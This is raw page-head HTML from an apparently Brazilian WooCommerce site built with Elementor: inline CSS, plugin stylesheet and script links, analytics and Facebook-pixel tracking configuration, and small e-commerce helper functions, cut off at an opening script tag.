.elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"91db64d714","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://inqualit.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"69a4fd4b-09e4-4325-8bef-71a1589499fa","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"6ce68811-ae78-4423-a773-227e1b3b16d9","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"6ce68811-ae78-4423-a773-227e1b3b16d9","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"09effb78-b488-49c8-b1a4-cda3ca45fbbf","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"09effb78-b488-49c8-b1a4-cda3ca45fbbf","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"6ec41142-fb1e-4646-a02c-00096a8e0b99","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"6ec41142-fb1e-4646-a02c-00096a8e0b99","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"8c18976c-c17e-4f83-bb51-57bc30bf0933","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"8c18976c-c17e-4f83-bb51-57bc30bf0933","params":{"page_title":"banner_goias_fino","post_type":"attachment","post_id":8467,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://inqualit.com","ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","ajax_event":"99eb087860","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769805590"};
//# sourceURL=pys-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
